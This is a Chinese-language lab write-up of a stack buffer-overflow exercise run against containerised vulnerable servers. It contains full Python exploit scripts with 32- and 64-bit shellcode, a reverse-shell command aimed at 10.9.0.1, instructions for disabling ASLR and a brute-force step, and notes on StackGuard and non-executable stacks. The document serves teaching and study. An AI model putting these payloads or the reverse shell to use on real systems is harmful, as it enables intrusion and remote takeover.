实验原理
通过进行数据覆盖,来实现攻击。
关键点
栈指针-EBP
使用EBP加减偏移量获取局部变量和参数在栈中的保存地址
栈是从上向下增长的,

以下面的代码来解释各个参数
关键查看
- ret:EBP 指针地址
- offset:偏移量(用于确定覆盖范围)
#!/usr/bin/python3
import sys

shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1           *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
start = 0              # Change this number
content[start:start + len(shellcode)] = shellcode

# Decide the return address value and put it somewhere in the payload
ret    = 0xFFFFD7D8 + 8     # EBP 指针
offset = 0xFFFFD7D8 - 0xFFFFD768 + 4              # 偏移量(用于确定覆盖范围)

# Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little') #这行代码将计算得到的返回地址值(ret)转换为一个4字节的字节数组,并将其写入到Payload的指定偏移量处,以替换目标返回地址。byteorder='little' 表示使用小端字节序,因为在大多数计算机架构中,地址在内存中以小端字节序存储。
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
预先准备
关闭地址随机化
sudo /sbin/sysctl -w kernel.randomize_va_space=0实验环境配置
Buffer-Overflow Attack Lab (Server Version)

切换到 server-code 目录下编译存在缓冲区溢出漏洞的程序,并将二进制文件复制到 bof-containers 文件夹中
cd server-code
make
make install
回到 Labsetup 目录下,执行以下命令,部署并启动 docker 环境
sudo docker-compose up Task 1: Get Familiar with the Shellcode
shellcode 文件夹中提供了两个 py 文件,运行后分别会输出 32 位和 64 的二进制机器码文件 codefile_32.c 和 codefile_64.c
sudo chmod +x shellcode_32.py
sudo chmod +x shellcode_64.py
./shellcode_32.py
./shellcode_64.py 
接下来使用 make 对两个 c 文件进行编译并运行
make
./a32.out
#!/usr/bin/python3
import sys
# You can use this shellcode to run any command you want
shellcode = (
"\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
"\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
"\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
"/bin/bash*"
"-c*"
# You can modify the following command string to run any command.
# You can even run multiple commands. When you change the string,
# make sure that the position of the * at the end doesn't change.
# The code above will change the byte at this position to zero,
# so the command string ends here.
# You can delete/add spaces, if needed, to keep the position the same.
# The * in this line serves as the position marker *
"/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd *"
"AAAA" # Placeholder for argv[0] --> "/bin/bash"
"BBBB" # Placeholder for argv[1] --> "-c"
"CCCC" # Placeholder for argv[2] --> the command string
"DDDD" # Placeholder for argv[3] --> NULL
).encode('latin-1')
content = bytearray(200)
content[0:] = shellcode
# Save the binary code to file
with open('codefile_32', 'wb') as f:
f.write(content)
修改上述文件,作为
# The * in this line serves as the position marker         *
"echo Hello 32; /bin/rm -f delete temp                     *"
注意:不能改变原有长度,因此需要用空格来进行内容对齐
再次运行编译
touch temp
./shellcode_32.py
make
./a32.out 
Task 2: Level-1 Attack
实验目的
在 32 位环境下,已知 EBP 和缓冲区的地址,实现栈溢出攻击
攻击复刻
打开一个新终端 2,输入下列代码,然后ctrl+c退出
cd attack-code
echo hello | nc 10.9.0.5 9090
docker 终端会显示 EBP 和 bof () 函数中 buffer 地址的值

10.9.0.5 上运行的程序设置了一个 517 字节的缓冲区,并且使用了 strcpy() 函数,所以如果接收的数据超过 517 字节则会触发缓冲区溢出漏洞
使用下面的shellcode 替换exploit.py中的shellcode
shellcode = (
   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
   "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
   "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
   "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBB"   # Placeholder for argv[1] --> "-c"
   "CCCC"   # Placeholder for argv[2] --> the command string
   "DDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
修改变量 start , ret 和 offset 的值
使用上面得到的两个地址

去修改exploit.py中的 ret 和 offset

运行 exploit.py 生成 badfile ,然后使用 cat badfile 的方式发送至服务器
sudo chmod +x exploit.py
./exploit.py
cat badfile | nc 10.9.0.5 9090
接下来修改 shellcode 在服务器上执行一个反弹 shell,相应的命令为
/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1一样注意对齐

命令中, -i 参数表示启动一个交互式 bash, > /dev/tcp/x.x.x.x/xxxx 表示将输出发送到远程地址 x.x.x.x 的 xxxx 端口 0 , 1 , 2 是特殊的文件描述符,分别表示:
- 0:
stdin,标准输入 - 1:
stdout,标准输出 - 2:
stderr,标准错误输出
0<&1 和 2>&1 就表示将输入和错误输出都重定向到标准输出中 新建一个终端,使用 nc -lnv 9090 监听 9090 端口,然后发送新的 shellcode 至服务端
启动一个新的终端 3,监听9090 端口
nc -lnv 9090回到刚才的终端 2 再次执行
sudo chmod +x exploit.py
./exploit.py
cat badfile | nc 10.9.0.5 9090
至此,成功获取对方的 root 权限
Task 3: Level-2 Attack
实验目的
在 32 位环境下,仅知道缓冲区地址,实现栈溢出攻击
攻击复刻
先链接到10.0.0.6,然后 ctrl+c 退出
echo hello | nc 10.9.0.6 9090

此时 docker 终端只显示了 buffer 的地址,没有显示 EBP 的值,但已知 buffer 的大小为 [100, 300] 区间内,所以可以将 100 到 308 内的每四字节都替换为返回地址 ret
编辑exploit.py修改 ret 为上面获取到的地址,然后将 offset 进行替换
ret    = 0xFFFFD288 + 308     # Change this number

for offset in range (100,304,4):
        content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
启动一个新的终端 3,监听9090 端口
nc -lnv 9090重新编译运行
sudo chmod +x exploit.py
./exploit.py
cat badfile | nc 10.9.0.6 9090
同样获取成功
Task 4: Level-3 Attack
实验目的
在 64 位环境下,已知 RBP 和缓冲区的地址,实现栈溢出攻击
攻击复刻
先链接到10.0.0.7,然后 ctrl+c 退出
echo hello | nc 10.9.0.7 9090
可以看到,10.9.0.7 上运行的是 64 位的程序。
根据实验手册中的描述,64 位程序的处理难点在于如何覆盖 64 位返回地址。
64 位程序的实际可用地址为
0x0至0x00007FFFFFFFFFFF,前两字节固定为\x00,而strcpy()函数在复制时遇到\x00则会停止,所以ret应使用小端位序,将\x00字节放在后面
编辑 exploit.py ,首先复制 shellcode_64.py 中的 64 位 shellcode
# You can use this shellcode to run any command you want
shellcode = (
   "\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
   "\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
   "\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
   "\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
   "/bin/bash*"
   "-c*"
   # You can modify the following command string to run any command.
   # You can even run multiple commands. When you change the string,
   # make sure that the position of the * at the end doesn't change.
   # The code above will change the byte at this position to zero,
   # so the command string ends here.
   # You can delete/add spaces, if needed, to keep the position the same.
   # The * in this line serves as the position marker         *
   "/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
   "AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
   "BBBBBBBB"   # Placeholder for argv[1] --> "-c"
   "CCCCCCCC"   # Placeholder for argv[2] --> the command string
   "DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')
修改 start , ret , offset 和 content


重新编译运行
sudo chmod +x exploit.py
./exploit.py
cat badfile | nc 10.9.0.7 9090
Task 5: Level-4 Attack
echo hello | nc 10.9.0.8 9090
修改 exploit.py ,将 ret 的值设为 RBP
ret    = 0x00007FFFFFFFE5C0
offset = 0x00007FFFFFFFE620 - 0x00007FFFFFFFE5C0 + 8
./exploit.py
cat badfile | nc 10.9.0.8 9090
Task 6: Experimenting with the Address Randomization
实验目的
在开启地址随机化情景下去实现栈溢出攻击
攻击复刻
首先打开地址随机化
sudo sysctl -w kernel.randomize_va_space=2然后先
10.9.0.5中发送消息,并退出echo hello | nc 10.9.0.5 9090重复此操作,可以发现每次返回的地址都不一样

在 32 位程序中,只有 19 位地址可以被用作地址随机化,这个规模其实并不大,可以通过爆破的方式破解。
编译暴力程序
更新
exploit.py为#!/usr/bin/python3 import sys shellcode = ( "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b" "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54" "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff" "/bin/bash*" "-c*" # You can modify the following command string to run any command. # You can even run multiple commands. When you change the string, # make sure that the position of the * at the end doesn't change. # The code above will change the byte at this position to zero, # so the command string ends here. # You can delete/add spaces, if needed, to keep the position the same. # The * in this line serves as the position marker * "/bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 *" "AAAA" # Placeholder for argv[0] --> "/bin/bash" "BBBB" # Placeholder for argv[1] --> "-c" "CCCC" # Placeholder for argv[2] --> the command string "DDDD" # Placeholder for argv[3] --> NULL ).encode('latin-1') # Fill the content with NOP's content = bytearray(0x90 for i in range(517)) ################################################################## # Put the shellcode somewhere in the payload start = 517 - len(shellcode) # Change this number content[start:start + len(shellcode)] = shellcode # Decide the return address value # and put it somewhere in the payload ret = 0xFFFFD7D8 + 8 # Change this number offset = 0xFFFFD7D8 - 0xFFFFD768 + 4 # Change this number # Use 4 for 32-bit address and 8 for 64-bit address content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little') ################################################################## # Write the content to a file with open('badfile', 'wb') as f: f.write(content)修改变量
start,ret和offset的值修改
exploit.py中的 ret 和 offset 位任意一次的地址(参考 task2)其实可以直接用 task2 的地址
去修改
exploit.py中的 ret 和 offset修改位数

开始爆破

新启动一个窗口用于运行监听程序
nc -lnv 9090回到旧窗口执行
./exploit.py
sudo chmod +x ./brute-force.sh
./brute-force.sh
这玩意的成功纯粹看脸,我跑了三次,前两次跑了四个小时(失败),最后一个才跑了 1421 次
Task 7: Experimenting with Other Countermeasures
StackGuard 保护机制
StackGuard(又称Stack Smashing Protector,堆栈溢出保护器。
它在栈帧中添加一个称为”Canary”(金丝雀)的特殊值,这个值在程序启动时随机生成,并在栈帧的结尾处存储。攻击者试图溢出栈时,必须同时修改Canary值,否则StackGuard会检测到栈溢出攻击并终止程序。
关闭 StackGuard 保护机制
用 badfile 作为 stack-L1 的输入

显示检测到了 stack smashing,程序停止运行
不可执行栈
不可执行栈(Non-Executable Stack)通常是一种计算机安全配置,用于提高程序的安全性。在一个启用了不可执行栈的系统上,栈内的内存区域被标记为不可执行,这意味着在默认情况下,栈上的数据不会被执行为代码。这种安全措施有助于防止一些栈溢出攻击,其中攻击者试图在栈上插入恶意代码并执行它。

进入 shellcode 文件夹,编辑 Makefile ,去除 -z execstack 选项,重新编译生成可执行文件
rm a*.out
make
此时编译出的两个程序都无法正常运行